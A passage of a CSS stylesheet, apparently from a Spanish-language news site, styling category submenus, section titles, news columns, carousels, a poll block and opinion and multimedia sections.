#tv .submenu-categoria.noticias a { color: #fff;}
#cultura .submenu-categoria.noticias { background-color: #ae603a; color: #fff;}
#cultura .submenu-categoria.noticias a { color: #fff;}
#deportes .submenu-categoria.noticias { background-color: #b64a4a; color: #fff;}
#deportes .submenu-categoria.noticias a { color: #fff;}
#avisos-legales .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
#avisos-legales .submenu-categoria.noticias a { color: #fff;}
.avisos-legales-id .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
.avisos-legales-id .submenu-categoria.noticias a { color: #fff;}
/*Categorías Noticias*/
#cat-pais .submenu-categoria.noticias { background-color: #fff;}
#cat-mundo .submenu-categoria.noticias { background-color: #fff;}
#cat-sociales .submenu-categoria.noticias { background-color: #0547A7;}
#cat-opinion .submenu-categoria.noticias { background-color: #295e90;}
#cat-opinion .submenu-categoria.noticias a { color: #fff;}
#cat-sin-editar .submenu-categoria.noticias { background-color: #fff;}
#cat-vida-en-linea .submenu-categoria.noticias { background-color: #0348A6;}
#cat-multimedia .submenu-categoria.noticias { background-color: #fff;}

.submenu-categoria .container { padding: 0;}
.submenu-categoria ul { list-style-type: none; margin: 0; padding: 0 0 0 10px;}
.submenu-categoria ul li { float: left;}
.submenu-categoria ul li a { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 0.825em; padding: 10px 8px; text-transform: uppercase;}
/*#mercados .submenu-categoria ul li a { padding: 10px 8px;}*/
.submenu-categoria ul li a:hover { background-color: #285375; color: #fff; /*font-weight: bold;*/ text-decoration: none;}
.submenu-categoria ul li.item-1 a.active,
.submenu-categoria ul li.item-1 a:hover { background-color: #5C7C95; color: #fff;}
.submenu-categoria ul li.item-2 a.active,
.submenu-categoria ul li.item-2 a:hover { background-color: #8E98CE;}
.submenu-categoria ul li.item-3 a:hover { background-color: #74B5CB;}
.submenu-categoria ul li.item-4 a:hover { background-color: #9B7C89;}
.submenu-categoria ul li.item-5 a:hover { background-color: #679AC7;}
.submenu-categoria ul li.item-6 a:hover { background-color: #24CFE7;}
.submenu-categoria ul li.item-7 a:hover { background-color: #E69D4A;}
.submenu-categoria ul li.item-8 a:hover { background-color: #792C2C;}
.submenu-categoria ul li.item-9 a:hover { background-color: #A2C465;}
.submenu-categoria ul li.item-10 a:hover { background-color: rgba(45,108,100,0.83);} /*#2d6c64 rgba(45,108,100,0.83)*/
#cultura .submenu-categoria ul li a { padding: 10px 13px;}
/*Categorías Noticias*/
.submenu-categoria ul li.item-2 a.active { background-color: #8E98CE; color: #fff;}
.submenu-categoria ul li.item-3 a.active { background-color: #74B5CB; color: #fff;}
.submenu-categoria ul li.item-4 a.active { background-color: #9B7C89; color: #fff;}
.submenu-categoria ul li.item-5 a.active { background-color: #679AC7; color: #fff;}
.submenu-categoria ul li.item-6 a.active { background-color: #24CFE7; color: #fff;}
.submenu-categoria ul li.item-7 a.active { background-color: #E69D4A; color: #fff;}
.submenu-categoria ul li.item-8 a.active { background-color: #6AAD71; color: #fff;}
.submenu-categoria ul li.item-9 a.active { background-color: #A2C465; color: #fff;}
/*Mercados*/
#mercados .submenu-categoria ul li a:hover,
#mercados .submenu-categoria ul li a.active { background-color: #3E503C;}
/*Cultura + Ciudad*/
#cultura .submenu-categoria ul li a:hover,
#cultura .submenu-categoria ul li a.active { background-color: #693C27;}
/*Tv*/
#tv .submenu-categoria ul li a:hover,
#tv .submenu-categoria ul li a.active { background-color: #453E58;}
/*deportes*/
#deportes .submenu-categoria ul li a:hover,
#deportes .submenu-categoria ul li a.active { background-color: #792C2C;}
/*Blogs y Opinion*/
#cat-opinion .submenu-categoria ul li a:hover,
#cat-opinion .submenu-categoria ul li a.active { background-color: #1C456A;}
/*Multimedia*/
#cat-multimedia .submenu-categoria ul li a:hover,
#cat-multimedia .submenu-categoria ul li a.active { background-color: #39461B;}
/*País*/
#cat-pais .submenu-categoria ul li a:hover,
#cat-pais .submenu-categoria ul li a.active { background-color: #8E98CE;}
/*Avisos Legales*/
#avisos-legales .submenu-categoria ul li a:hover,
#avisos-legales .submenu-categoria ul li a.active { background-color: #503F29;}
.avisos-legales-id .submenu-categoria ul li a:hover,
.avisos-legales-id .submenu-categoria ul li a.active { background-color: #503F29;}
/*Sociales*/
#cat-sociales .submenu-categoria ul li a:hover,
#cat-sociales .submenu-categoria ul li a.active { background-color: #0547A7;}
/*Sin Editar*/
#cat-sin-editar .submenu-categoria ul li a:hover,
#cat-sin-editar .submenu-categoria ul li a.active { background-color: #03545F;}
/*Vida en Línea*/
#cat-vida-en-linea .submenu-categoria ul li a:hover,
#cat-vida-en-linea .submenu-categoria ul li a.active { background-color: #0348A6;}
/*Mundo*/
#cat-mundo .submenu-categoria ul li a:hover,
#cat-mundo .submenu-categoria ul li a.active { background-color: #224A58;}



/* - - - - - - - - - - - - - - - - - -
  Claves
  - - - - - - - - - - - - - - - - - - */

.claves {
  background-color: #7290aa;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  margin-bottom: 20px;
  padding: 0;
}
.claves .container { padding: 0;}
.claves ul { list-style-type: none; margin: 0; padding: 0;}
.claves ul li { font-family: 'Droid Sans', sans-serif; font-size: 12px; float: left; padding: 10px 0;}
.claves ul li:first-child { padding: 10px 20px; text-transform: uppercase;}
.claves ul li a { border-left: 1px solid #fff; color: #fff; display: block; padding: 0 12.5px;}
.claves ul li:nth-child(2) a { border-left: none;}
.claves ul li a:hover { text-decoration: underline;}
/*Menú nav*/
#mercados .claves { background-color: #6C9369;}
#tv .claves { background-color: #675c87;}
#cultura .claves { background-color: #cd6e40;}
#deportes .claves { background-color: #c95555;}
#avisos-legales .claves { background-color: #7290aa;}
.avisos-legales-id .claves { background-color: #7290aa;}
/*Categorías Noticias*/
#cat-pais .claves { background-color: #5c69af;}
#cat-mundo .claves { background-color: #4091ae;}
#cat-sociales .claves { background-color: #0079C6;}
#cat-opinion .claves { background-color: #2f70a8;}
#cat-sin-editar .claves { background-color: #7290aa;}
#cat-vida-en-linea .claves { background-color: #0079C6;}
#cat-multimedia .claves { background-color: #7290aa;}



/* - - - - - - - - - - - - - - - - - -
  Título Sección
  - - - - - - - - - - - - - - - - - - */
h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 25px; margin-bottom: 15px;}
/*h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Serif', serif; font-size: 25px; margin-bottom: 15px;}*/
h2.titulo-seccion i { float: left; margin: 21px 5px 21px 15px;}
h2.titulo-seccion a { background-color: #ff9a02; color: #fff; display: block; padding: 20px 10px;}
h2.titulo-seccion.avisos-legales a { background-color: #876e4f;}
h2.titulo-seccion.cultura a { background-color: #e07c4b;}
h2.titulo-seccion.deportes a { background-color: #e05b5a;}
h2.titulo-seccion.mercados a { background-color: #8BB198;} /*8bb188*/
h2.titulo-seccion.mundo a { background-color: #439cbb;}
h2.titulo-seccion.noticias a { background-color: #275374;}
h2.titulo-seccion.pais a { background-color: #6b77b8;}
h2.titulo-seccion.tv a { background-color: #443E58;}
h2.titulo-seccion.opinion a { background-color: #327dc0;}
h2.titulo-seccion.sin-editar a { background-color: #08b7cf;}
h2.titulo-seccion.vida-en-linea a { background-color: #0099fa;}
h2.titulo-seccion.mas-noticias-destacadas a,
h2.titulo-seccion.mas-noticias a { background-color: #c42a2a;}
h2.titulo-seccion.encuesta a { background-color: #6b4985;}
h2.titulo-seccion.agenda-panorama a { background-color: #FF8600; font-size: 22px;}
h2.titulo-seccion.multimedia a { background-color: #a3d042;}
h2.titulo-seccion.galeria-fotos a { background-color: #0e8600;}
h2.titulo-seccion.sociales.galeria-fotos a { background-color: #602c42;}
h2.titulo-seccion.braga a { background-color: #92516f;}
h2.titulo-seccion.agenda-pais a {background-color: #0099fa;}
/*Título Sección :hover*/
h2.titulo-seccion a:hover { /*background-color: #333;*/ text-decoration: underline;}
h2.titulo-seccion a:hover span { /*color: #ff9a02;*/ opacity: 0.7;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.opinion p > a { color:#4A4A4A;}

.icon-top{
    margin-top:-15px;
}
#home section article{ border-top: 0; float: left; margin: 0;padding-top:30px;}
/* - - - - - - - - - - - - - - - - - -
  :Primera columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.primera-columna section .section-multimedia {clear: none;}
.primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px;}
.primera-columna section { clear: both; margin-bottom: 20px;}
/*.primera-columna section:last-of-type { margin-bottom: 0;}*/
.primera-columna section h2 { margin-bottom: 20px;}
.primera-columna section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-top: 20px;}
.primera-columna section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.primera-columna section article img { height: auto; margin-bottom: 15px;}
.primera-columna section article div {}
.primera-columna section article div em { color: #4a4a4a; display: block; font-size: 13px; font-style: normal; line-height: 18px; margin-bottom: 5px;}
.primera-columna section article div h3 { font-family: 'Droid Serif', serif;}
.primera-columna section article div h3 a { color: #4a4a4a; display: block; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Noticias recientes*/
.primera-columna section.noticias-recientes {}
.primera-columna section.noticias-recientes article { border-top: 1px solid #cccccc;}
.primera-columna section.noticias-recientes article:first-of-type { border-top: none;}
.primera-columna section.noticias-recientes article figure a { display: block;}
.primera-columna section.noticias-recientes article figure a:hover { opacity: 0.8;}
.primera-columna section.noticias-recientes article div em { color: #494949; font-size: 13px;}
.primera-columna section.noticias-recientes article div.noticia-principal em { font-size: 15px;}
.primera-columna section.noticias-recientes article div h3 {}
.primera-columna section.noticias-recientes article div h3 a { font-size: 24px; letter-spacing: -0.7px; line-height: 30px;}
.primera-columna section.noticias-recientes article div h4 {}
.primera-columna section.noticias-recientes article div h4 a { color: #4a4a4a; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
.primera-columna section.noticias-recientes article div img { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div iframe { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div p { font-size: 13px;}
.primera-columna section.noticias-recientes article div a.ver-mas { color: #4a4a4a;}


/*  ::NOTICIA DESTACADA:: */
section.contenedor-noticia-alto-impacto { float: left; padding: 0px 15px; width: 70.7%;}
article.noticia-alto-impacto { border-bottom: 1px solid #ccc; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px; padding-bottom: 15px;}
article.noticia-alto-impacto em { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px;}
article.noticia-alto-impacto h4 { font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
article.noticia-alto-impacto h4 a { color: #333333; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
article.noticia-alto-impacto figure { margin-bottom: 15px;}
article.noticia-alto-impacto figure a {}
article.noticia-alto-impacto figure a:hover { opacity: 0.8;}
article.noticia-alto-impacto figure img { width: 100%;}
article.noticia-alto-impacto p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 700; line-height: 21px;}

section.contenedor-noticia-alto-impacto .primera-columna { padding-left: 0;}
section.contenedor-noticia-alto-impacto .primera-columna section article:first-of-type { padding-top: 0;}
section.contenedor-noticia-alto-impacto .segunda-columna { padding-right: 0; width: 41.6667%;}


/* - - - - - - - - - - - - - - - - - -
  :Segunda columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.segunda-columna section { background-color: #FFF7E1; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
/*.segunda-columna section:last-of-type { margin-bottom: 0;}*/
.segunda-columna section.mercados { background-color: #ebf2eb;}
/*.segunda-columna section.tv { background-color: #edeaf3;}*/
.segunda-columna section.tv { background-color: #fff;}
.segunda-columna section.deportes { background-color: #F7EDED;}
.segunda-columna section.cultura-ciudad { background-color: #FAEFE9;}
.segunda-columna section.agenda-panorama { background-color: #F9EEE9;}
.segunda-columna section.braga { background-color: #ffebeb;}
.segunda-columna section h2 {margin-bottom: 0px;}
.segunda-columna section article { margin-bottom: 20px;}
.segunda-columna section article figure { margin-bottom: 15px;}
.segunda-columna section article figure a { display: block;}
.segunda-columna section article figure a:hover { opacity: 0.8;}
.segunda-columna section article figure a img { margin: 0; padding: 0; width: 100%;}
.segunda-columna section article img { padding: 0; /*width: 100%;*/}
.segunda-columna section article div{ padding-top: 10px;}
.segunda-columna section article div { border-top: 1px solid #CCCCCC;}
.segunda-columna section article:first-of-type div { border-top: none; padding-top: 0;}
.segunda-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.segunda-columna section article div h3 {}
.segunda-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.segunda-columna section article div p { font-size: 12px; margin-bottom: 0;}
.segunda-columna section article div a.ver-mas { clear: both; float: left;}
/*Mercados*/
.segunda-columna section.mercados article { margin-bottom: 15px;}
.segunda-columna section.mercados article div { padding-top: 15px;}
.segunda-columna section.mercados article:first-of-type div { padding-top: 0;}
.segunda-columna section.mercados article div em { font-size: 12px; font-weight: normal; margin: 0 0 5px;}
.segunda-columna section.mercados article div h3 {}
.segunda-columna section.mercados article div img { margin-bottom: 10px; width: 100%;}
.segunda-columna section.mercados article div p { margin-bottom: 10px;}
/*TV*/
.segunda-columna section.tv article {}
.segunda-columna section.tv article:first-of-type a { padding: 0; position: relative;}
.segunda-columna section.tv article a:hover { opacity: 0.8;}
.segunda-columna section.tv article a i.icon-btn-play { color: #fff; font-size: 4em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 35%; width: 100%; z-index: 100;}
.segunda-columna section.tv article a i.icon-btn-play.chico { font-size: 3em; left: 0; top: 30%;}
.segunda-columna section.tv article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.segunda-columna section.tv article div { border-top: none;}
.segunda-columna section.tv article div em { margin-top: 0;}
.segunda-columna section.tv article div a { padding: 0;}
.segunda-columna section.tv article div a:hover { opacity: 0.8;}
.segunda-columna section.tv article div div { border-top: none; padding-top: 0; padding-left: 15px;}
.segunda-columna section.tv article div div em { font-weight: normal; margin: 0 0 5px;}
/*Deportes*/
.segunda-columna section.deportes article div p { margin-bottom: 15px;}
.segunda-columna section.deportes article img { width: 100%;}
/*Cultura + Ciudad*/
.segunda-columna section.cultura-ciudad article div p { margin-bottom: 15px;}
.segunda-columna section.cultura-ciudad article img { width: 100%;}
/*Agenda y Panoramas*/
.segunda-columna section.agenda-panorama article div.col-md-12 { border-top: 1px solid #ccc; padding-top: 20px; }
.segunda-columna section.agenda-panorama article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
.segunda-columna section.agenda-panorama article div div { border-top: none; padding: 0 0 0 15px;}




/* - - - - - - - - - - - - - - - - - -
  :Tercera columna de Noticias + Banners:
  - - - - - - - - - - - - - - - - - - */
.tercera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.tercera-columna section { clear: both; float: left; margin-bottom: 20px;}
.tercera-columna section:last-of-type { margin-bottom: 0;}
.tercera-columna section h2 {}
.tercera-columna section article { margin-bottom: 20px; padding: 0;}
.tercera-columna section article div { padding-right: 15px;}
.tercera-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.tercera-columna section article div img { padding: 0; width: 100%;}
.tercera-columna section article div div { padding-right: 0;}
.tercera-columna section article div div h3 {}
.tercera-columna section article div div h3 a { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px;}
.tercera-columna section article div div p.breve-descripcion { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Sin Editar*/
.tercera-columna section.sin-editar { background-color: #deeff0; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.sin-editar div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control { color: #08b7cf; font-size: 15px; text-shadow: none;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li.active { background-color: #08b7cf; border: none;}
.tercera-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.tercera-columna section.sin-editar article figure { margin-bottom: 15px;}
.tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }


/*Vida en Línea*/
.tercera-columna section.vida-en-linea { background-color: #e8f4e9;}
.tercera-columna section.vida-en-linea article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.vida-en-linea article div.col-md-12 { border-top: 1px solid #979797; padding: 20px 0 0;}
.tercera-columna section.vida-en-linea article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
/*Encuesta*/
section.encuesta { background-color: #eee8f2;}
section.encuesta h2.titulo-seccion.encuesta { margin-bottom: 0 !important;}
section.encuesta article { margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
section.encuesta article h3 { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; text-align: center;}
section.encuesta article form fieldset .form-group:first-of-type { margin-bottom: 30px; margin-top: 15px;}
section.encuesta article form fieldset .radio label { color: #4a4a4a;}
section.encuesta article form fieldset button { font-weight: 700; width: 100%;}
section.encuesta article form fieldset button:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
section.encuesta article form fieldset button.votar { background-color: #6b4985; border-color: transparent; color: #fff;}
section.encuesta article form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
section.encuesta article form fieldset button.ver-resultados { background-color: #4a4a4a; border-color: #4a4a4a; color: #fff;}
section.encuesta article form fieldset button.ver-resultados:hover { background-color: #333; color: #ff9a02;}
/*Encuesta :: iframe*/
section.encuesta div.pds-box { border-radius: 0!important;}

/*Blogs y Opinión*/
section.opinion { background-color: #eaf1f9 !important;}
section.opinion article {}
section.opinion article div {}
section.opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
section.opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
section.opinion article div div { border-top: none; margin-top: 0; padding-left: 15px; padding-right: 15px;}
section.opinion article div div h3 a { font-size: 15px; font-weight: 700;}
section.opinion article figure { padding-left: 15px; padding-right: 0;}
section.opinion article img { margin-top: 0; width: 100%;}
section.opinion div.envianos-tu-opinion { padding: 20px 0 0 0;}
section.opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
section.opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
section.opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Blogs y Opinión // version alternativa de llamado en la seccion*/
.tercera-columna section.blogs-y-opinion { background-color: #eaf1f9 !important;}
.tercera-columna section.blogs-y-opinion article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.blogs-y-opinion article div { border-top: 1px solid #cccccc; padding: 10px 0 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type div { border-top: none; margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article:first-of-type img { margin-top: 0; padding-top: 0;}
.tercera-columna section.blogs-y-opinion article div div { border-top: none; margin-top: 0; padding-left: 15px;}
.tercera-columna section.blogs-y-opinion article div div h3 a { font-size: 15px; font-weight: 700;}
.tercera-columna section.blogs-y-opinion article img { margin-top: 10px; padding-left: 0; padding-right: 0; /*width: auto;*/}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion { padding: 0;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a { background-color: #327dc0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: center;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a strong { display: block; font-weight: 700;}
.tercera-columna section.blogs-y-opinion div.envianos-tu-opinion a:hover { background-color: #094C88; text-decoration: none;}

/*Braga*/
.tercera-columna section.braga { width: 100%; background-color: #FAEFE9; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.braga div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.braga div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.braga div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control { color: #9E6E84; font-size: 15px; text-shadow: none;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li { background-color: #FFCCCB; border: none;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li.active { background-color: #9E6E84; border: none;}

/* - - - - - - - - - - - - - - - - - -
  :Dos tercio:
  - - - - - - - - - - - - - - - - - - */
.dos-tercios {}
.dos-tercios section {}
/*Multimedia*/
.dos-tercios section.multimedia { float: left;}
.dos-tercios section.multimedia h2 { margin-bottom: 30px;}
.dos-tercios section.multimedia section {}
.dos-tercios section.multimedia section h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.dos-tercios section.multimedia section h3 a { border-bottom: 2px solid #a3d042; color: #a3d042; display: block; padding-bottom: 5px;}
.dos-tercios section.multimedia section h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.dos-tercios section.multimedia section h3 a:hover span { color: #ff9a02;}
.dos-tercios section.multimedia section article { font-family: 'Droid Sans', sans-serif; margin-bottom: 30px;}
.dos-tercios section.multimedia section article figure { float: left; margin-bottom: 15px; width: 100%;}
.dos-tercios section.multimedia section article a { float: left; width: 100%;}
.dos-tercios section.multimedia section article a img { width: 100%;}
.dos-tercios section.multimedia section article a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section article h4 { clear: both; float: left; font-size: 17px; width: 100%;}
.dos-tercios section.multimedia section article h4 a { color: #4a4a4a; font-weight: 700;}
.dos-tercios section.multimedia section article p { font-size: 13px;}
.dos-tercios section.multimedia section section.post-secundarios {}
.dos-tercios section.multimedia section section.post-secundarios article figure { float: left; width: 100%;}
.dos-tercios section.multimedia section section.post-secundarios article figure a { float: left; width: 100%;}
/*Videos*/
.dos-tercios section.multimedia section.videos {;}
.dos-tercios section.multimedia section.videos article {}
.dos-tercios section.multimedia section.videos article a { position: relative;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play { color: #fff; font-size: 5.3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 38.5%; width: 100%; z-index: 100;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { font-size: 3.7em; left: 0; text-align: center; top: 33%; width: 100%;}
.dos-tercios section.multimedia section.videos article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Podcast*/
.dos-tercios section.multimedia section.podcast { }
.dos-tercios section.multimedia section.podcast article {}
.dos-tercios section.multimedia section.podcast article a { position: relative;}
.dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { color: #fff; font-size: 2.5em; position: absolute; right: 4%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 58%; z-index: 100;}
.dos-tercios section.multimedia section.podcast article a:hover i.fa.fa-microphone { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section.podcast article a img { margin-bottom: 5px;}


/* - - - - - - - - - - - - - - - - - -
  :Columna Full Ancho:
  - - - - - - - - - - - - - - - - - - */
.columna-full-ancho { font-family: 'Droid Sans', sans-serif;}
.columna-full-ancho section { clear: both;}
.columna-full-ancho section h2 { margin-bottom: 30px;}
.columna-full-ancho section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-bottom: 0; padding-top: 20px;}
.columna-full-ancho section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section article figure { }
.columna-full-ancho section article img { padding: 0; width: 100%;}
.columna-full-ancho section article div {}
.columna-full-ancho section article div em { color: #787878; display: block; font-size: 13px; font-style: normal; margin-bottom: 10px;}
.columna-full-ancho section article div h3 {}
.columna-full-ancho section article div h3 a { color: #000; display: block; font-family: 'Droid Serif', serif; font-size: 18px;}
/*Blogs y Opinión*/
.columna-full-ancho section.opinion { float: left;}
.columna-full-ancho section.opinion div {}
.columna-full-ancho section.opinion div h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.columna-full-ancho section.opinion div h3 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}
.columna-full-ancho section.opinion div h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.columna-full-ancho section.opinion div h3 a:hover span { color: #ff9a02;}
/*Blogs y Opinión // Columnas + Posteos*/
.columna-full-ancho section.opinion div.columnas-posteos { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.columnas-posteos article { border-top: none; font-family: 'Droid Sans', sans-serif; margin-top: 30px; padding-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article:first-of-type { margin-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar {}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar img { display: block; margin: 0 auto; max-width: 100px; width: 100%;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption a,
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 {}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 a {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 { font-size: 13px;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 a { color: #333333; font-size: 18px; font-weight: 700;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido p { color: #797979; font-size: 13px;}
/*Blogs y Opinión // Cartas al Director + Editorial*/
.columna-full-ancho section.opinion div.cartas-editorial { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.cartas-editorial section { float: left; margin-top: 30px;}
.columna-full-ancho section.opinion div.cartas-editorial section:first-of-type { float: left; margin-top: 0;}
.columna-full-ancho section.opinion div.cartas-editorial article {}
.columna-full-ancho section.opinion div.cartas-editorial article h4 { font-family: 'Droid Serif', serif; font-weight: 700;}
.columna-full-ancho section.opinion div.cartas-editorial article h4 a { color: #333333;}
.columna-full-ancho section.opinion div.cartas-editorial article p { color: #5d5d5d;}
.columna-full-ancho section.opinion div.cartas-editorial #carousel-editorial article { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section.opinion #carousel-cartas-al-director div.carousel-inner { min-height: 280px;}
.columna-full-ancho section.opinion #carousel-editorial div.carousel-inner { min-height: 160px;}
.columna-full-ancho section.opinion div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control { color: #327dc0; font-size: 15px; opacity: 1; text-shadow: none;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li.active { background-color: #327dc0; border: none;}


/*[Facebook]  +  [Newsletter]  +  [Publicidad]*/
.columna-full-ancho.newsletter { margin-bottom: 5px; margin-top: 30px;}
.columna-full-ancho.newsletter section {}
